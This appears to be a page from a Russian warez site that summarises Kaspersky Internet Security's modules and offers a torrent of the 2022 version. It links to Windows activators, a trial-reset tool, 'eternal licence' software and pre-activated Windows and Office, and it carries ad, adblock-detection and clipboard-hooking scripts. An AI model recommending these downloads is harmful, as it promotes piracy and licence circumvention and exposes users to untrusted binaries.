            <p>Работать с Kaspersky Internet Security очень просто. По умолчанию тут даже не нужно ничего настраивать. Для того чтобы вы поняли, что собой являет продукт лаборатории Касперского, мы просто рассмотрим его основные модули:</p>
            <ul>
              <li>Файловый антивирус. Следит за безопасность работающего программного обеспечения и отвечает за поиск и обнаружение вредоносного кода при сканировании жестких дисков и системного реестра.</li>
              <li>Защита почты. Для того чтобы не заразить компьютер вредоносным скриптом, содержащимся в электронном письме, Kaspersky Internet Security постоянно проверяет всю входящую почту. Также ведется контроль и за отправленными письмами. Делается это для того, чтобы вы случайно не отправили своему собеседнику вирус.</li>
              <li>Защита сети. Контроль скачиваемых с различных ресурсов файлов и блокировка потенциально опасных сайтов.</li>
              <li>Защита компьютера в локальной сети. Весь входящий трафик также фильтруется и проверяется данной программой.</li>
              <li>Программный менеджер. Модуль, следящий за работой любых приложений на вашем ПК. Если одно из них вдруг проявляет подозрительные действия, Касперский моментально отправляет его в карантин и уведомляет вас об этом.</li>
            </ul>
            <p><a href="/wp-content/uploads/2018/06/nastroyka-1.png" data-rel="lightbox-gallery-0" data-rl_title="Настройка" data-rl_caption="" title="Настройка"></a></p>
            <h2>Видео</h2>
            <p>Для того чтобы ближе познакомиться с программой, рекомендуем посмотреть видео, полностью посвященное ей.</p>
            <p><iframe loading="lazy" title="Обзор Kaspersky Internet Security 2018 Final." width="820" height="461" src="https://www.youtube.com/embed/ugP4USmSyCM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Скачать</h2>
            <p>Немного ниже вы найдете кнопку, по которой можно бесплатно скачать последнюю русскую версию Kaspersky Internet Security 2022 года.</p>
            <table>
              <tbody>
                <tr>
                  <td width="311">Название:</td>
                  <td width="312">Kaspersky Internet Security</td>
                </tr>
                <tr>
                  <td width="311">Операционная система:</td>
                  <td width="312">Windows 7, Vista, Windows 8, Windows 10</td>
                </tr>
                <tr>
                  <td width="311">Язык:</td>
                  <td width="312">Русский</td>
                </tr>
                <tr>
                  <td width="311">Лицензия:</td>
                  <td width="312">Код активации, серийный номер</td>
                </tr>
                <tr>
                  <td width="311">Поделитесь в социальных сетях</td>
                  <td width="312">
                      
                    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><br>
                    <script src="//yastatic.net/share2/share.js"></script>
                    <p></p>
                    <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
                  </td>
                </tr>
              </tbody>
            </table>
            <div class="button-center">
              <a href="/wp-content/uploads/2022/03/Kaspersky-Internet-Security-21.3.10.391.torrent" target="_self" class="buttons btn_blue center"><span class="left">Скачать Kaspersky Internet Security 2022</span></a>
            </div>
            <div class="flat_pm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="related-posts">
            <ul>
              <p>Что еще почитать?</p><!--c035cb36--><style>
table.c2f104 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #000000 !important;
background-color: #F7F7F7 !important;
}
table.c2f104 td {
padding: 5px !important;
text-align: left !important;
}
.c2f104 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c2f104 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c2f104 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c2f104">
  <tbody>
  
    <tr>
      <td>
        <span><a href="https://forward-center.ru/courses/buhuchet/">Курсы бухгалтерского учета спб</a></span><br />
<span class="text">Онлайн курсы. Повышение квалификации. Разные направления</span><br />
<span class="host">forward-center.ru</span>

      </td>
    </tr>
  
  </tbody>
</table>
<!--c035cb36--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tled7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfed7cb15e9c63c6d28146ce890dc7938ce368cbf5" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/355/2/141355.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <li class="related">
                <a href="/chistilka-klyuch-aktivatsii/" title="Чистилка 2022 + ключ активации"> <span class="rel-post-title">Чистилка 2022 + ключ активации</span></a>
              </li>
              <li class="related">
                <a href="/kaspersky-reset-trial-torrent/" title="Kaspersky Reset Trial 2022 торрент"> <span class="rel-post-title">Kaspersky Reset Trial 2022 торрент</span></a>
              </li>
              <li class="related">
                <a href="/adguard/" title="Adguard 7.9.1.3869 вечная лицензия"> <span class="rel-post-title">Adguard 7.9.1.3869 вечная лицензия</span></a>
              </li>
              <li class="related">
                <a href="/avast-free-antivirus-rus/" title="Avast Free Antivirus 21.6.2474.0 2022 русская версия на 1 год"> <span class="rel-post-title">Avast Free Antivirus 21.6.2474.0 2022 русская версия на 1 год</span></a>
              </li>
              <li class="related">
                <a href="/malwarebytes-anti-malware/" title="Malwarebytes Anti-Malware + ключик активации 2022"> <span class="rel-post-title">Malwarebytes Anti-Malware + ключик активации 2022</span></a>
              </li>
              <li class="related">
                <a href="/kaspersky-internet-security-probnaya-versiya-na-180-dney/" title="Kaspersky Internet Security 2022 v21.3.10.391 пробная версия на 180 дней"> <span class="rel-post-title">Kaspersky Internet Security 2022 v21.3.10.391 пробная версия на 180 дней</span></a>
              </li>
              <div class="clear"></div>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok">
          <form role="search" method="get" id="searchform" class="searchform" action="https://win-apps.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
        <div class="side-blok">
          <div class="side-title">
            <span></span>
          </div>
          <div class="pop-content">
            <ul>
              <li>
                <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-153-80x80.png" alt="Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент"></a> <a href="/microsoft-office-professional-plus-64-bit-russkaya-versiya-torrent/">Microsoft Office 2022 Professional Plus 64 Bit русская версия торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   88358</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-149-80x80.png" alt="Windows 10 64 Bit 2022 Rus активированная торрент"></a> <a href="/windows-10-64-bit-rus-aktivirovannaya-torrent/">Windows 10 64 Bit 2022 Rus активированная торрент</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   55621</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/aktivator-windows-7-maksimalnaya-32-bit/"><img src="/wp-content/uploads/2019/01/aktivatsiya-sbroshena11-80x80.png" alt="Активатор Windows 7 Максимальная 32 bit"></a> <a href="/aktivator-windows-7-maksimalnaya-32-bit/">Активатор Windows 7 Максимальная 32 bit</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   47882</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/java-development-kit-8/"><img src="/wp-content/uploads/2018/07/programmnyy-interfeys-100-80x80.png" alt="Java Development Kit 8"></a> <a href="/java-development-kit-8/">Java Development Kit 8</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   46099</span>
                <div class="clear"></div>
              </li>
              <li>
                <a href="/adobe-audition-3-0-rus/"><img src="/wp-content/uploads/2018/06/programmnyy-interfeys-20-80x80.png" alt="Adobe Audition 3.0 русская версия"></a> <a href="/adobe-audition-3-0-rus/">Adobe Audition 3.0 русская версия</a> <span><i class="fa fa-eye" aria-hidden="true"></i>   41911</span>
                <div class="clear"></div>
              </li>
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>© 2022 Полные версии программ · Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div>
<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script src="/monet.js"></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://win-apps.ru/kaspersky-internet-security";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script>
  <link rel="stylesheet" id="mts_wpshortcodes-css" href="/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=1.4.16" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1" id="jquery-ui-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1" id="jquery-ui-accordion-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1" id="jquery-ui-tabs-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script> 
  <script type="text/javascript" id="kk-star-ratings-js-extra">


  /* <![CDATA[ */
  var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win-apps.ru\/wp-admin\/admin-ajax.php","nonce":"994b059767"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0" id="kk-star-ratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8." id="superfish-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1" id="slippry-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2" id="theia-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1" id="mmenu-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0" id="headhesive-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0" id="carousel-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0" id="custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0" id="comment-reply-js"></script>
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      <strong><span style="color: #000000;">Пароль к архивам <span style="color: #ff0000;">win-apps.ru</span>.</span></strong> <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Ок</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"":'<button class="fpm_5_cross">':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+""),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"":'<button class="fpm_5_cross">':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 